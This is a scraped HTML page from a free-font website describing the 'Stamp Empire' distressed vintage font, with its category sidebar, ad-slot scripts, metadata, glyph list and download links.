<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,528</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,119,632</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110055</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,528</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,119,632</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plain-And-Simple-Regular.font" title="Plain And Simple Regular Font">Plain And Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bewilderment-Medium.font" title="Bewilderment Medium Font">Bewilderment Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sandle.font" title="Sandle Font">Sandle</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Be-Childish.font" title="Be Childish Font">Be Childish</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Belly.font" title="Winter Belly Font">Winter Belly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular Font">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles Font">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler Font">Apollo Butler</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hermione.font" title="Hermione Font">Hermione</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rania-Shin.font" title="Rania Shin Font">Rania Shin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Adri-Script-Regular.font" title="Adri Script Regular Font">Adri Script Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Showclick.font" title="Showclick Font">Showclick</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Authority.font" title="Authority Font">Authority</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shes-Mine.font" title="She&#039;s Mine Font">She's Mine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RattemHullax.font" title="RattemHullax Font">RattemHullax</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Salty-Cracker.font" title="Salty Cracker Font">Salty Cracker</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bayfield-Road-Demo.font" title="Bayfield Road Demo Font">Bayfield Road Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unicorn-Tall.font" title="Unicorn Tall Font">Unicorn Tall</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Stamp Empire Font -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span>
	<span class="webfontsbreadcrumb">/ Stamp Empire</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Stamp Empire Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added <strong>Mar 17 2020</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Stamp-Empire.font.rate" id="rate" title="Stamp Empire Font Rate NOT RATED" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Rate it</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Stamp-Empire.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Stamp-Empire.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Stamp-Empire.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Stamp-Empire.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Stamp-Empire.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-Empire.webp" style="margin-left:16px;vertical-align: middle;" alt="Stamp Empire Font" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Stamp-Empire.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Customize preview</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Stamp-Empire.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Stamp Empire Font Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Download</span></a>
							 <a href="https://webfonts.ffonts.net/Stamp-Empire.font" title="Stamp Empire Font Download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Stamp Empire Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Stamp Empire Description</h2>
					<p class="t1 s18 s18 tdu infofont_css">This font features a rugged, distressed appearance, reminiscent of old stamps or worn-out <a href="/Typewriter.html">typewriter</a> keys. Each character is bold and heavily textured, giving it a gritty, <a href="/Industrial.html">industrial</a> feel. The uppercase and lowercase letters maintain a consistent style, with rough edges and uneven surfaces that suggest a <a href="/Old-fashioned.html">vintage</a>, handcrafted look. Numbers and special characters are equally distressed, adding to the cohesive aesthetic. This font is ideal for projects that require a bold statement with a touch of nostalgia or urban edge. Its unique style makes it stand out, perfect for capturing attention in various design contexts.</p>
					<p class="t1 s18 s18 tdu infofont_css">A bold, distressed font with a rugged, <a href="/Old-fashioned.html">vintage</a> appearance from <a href="/Uncategorized.html">Uncategorized</a> fonts.</p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Downloads:</b> 257</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Woodcutter Manero - www.woodcutter.es - Personal-use only. For commercial use please contact owner. FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Stamp Empire.otf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> Stamp Empire  </li>
						<li><span class="s18 detailsfontscss"><b>Weight:</b></span>  </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Version:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>No. of Characters::</b></span> 236</li>
					</ul>
					<ul class="t2 s18 itemsfontcss">
    <li><span class="s18 detailsfontscss"><b>Proposed Projects:</b></span> Ideal for posters, album covers, branding for edgy or vintage-themed products, and any design needing a bold, textured look.</li>
    <li><span class="s18 detailsfontscss"><b>Category:</b></span> <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span></li>
    <li><span class="s18 detailsfontscss"><b>Bold:</b></span> Yes</li>
    <li><span class="s18 detailsfontscss"><b>Italic:</b></span> No</li>
    <li><span class="s18 detailsfontscss"><b>Weight:</b></span> Bold</li>
    <li><span class="s18 detailsfontscss"><b>Width:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Character Spacing:</b></span> Normal</li>
    <li><span class="s18 detailsfontscss"><b>Contrast:</b></span> Low</li>
    <li><span class="s18 detailsfontscss"><b>Overall Style:</b></span> Vintage, Industrial</li>
    <li><span class="s18 detailsfontscss"><b>Use Case:</b></span> Headlines, Logos, Posters</li>
</ul>

					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Is Fixed Pitch:</b></span> No</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>  <span class="glyphs_spec">ı</span>  <span class="glyphs_spec">ˇ</span>  <span class="glyphs_spec">ˉ</span>  <span class="glyphs_spec">˘</span>  <span class="glyphs_spec">˙</span>  <span class="glyphs_spec">˚</span>  <span class="glyphs_spec">˛</span>  <span class="glyphs_spec">˝</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">₣</span>  <span class="glyphs_spec">₤</span>  <span class="glyphs_spec">₧</span>  <span class="glyphs_spec">№</span>  <span class="glyphs_spec">∆</span>  <span class="glyphs_spec">∕</span>  <span class="glyphs_spec">∙</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">ﬁ</span>  <span class="glyphs_spec">ﬂ</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/stamp" title="stamp Font Search">stamp</a></li> <li><a href="/tag/0/empire" title="empire Font Search">empire</a></li> <li><a href="/tag/0/farsi" title="farsi Font Search">farsi</a></li> 
						<li><a href="/date/0/2020-03-17" title="2020-03-17">2020-03-17</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Stamp Empire UPPERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-EmpireA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-EmpireA.webp" alt="Stamp Empire Font UPPERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Stamp Empire LOWERCASE</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-Empirea.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-Empirea.webp" alt="Stamp Empire Font LOWERCASE"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Stamp Empire OTHER CHARS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-Empire0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-Empire0.webp" alt="Stamp Empire Font OTHER CHARS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-Empire_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Stamp-Empire_example_1.webp" alt="Stamp Empire Font examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Stamp-Empire.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Stamp Empire Font Download" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Download</span></a>
					<span class="downloadsfont_css">257 Downloads</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Download Free Fonts</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
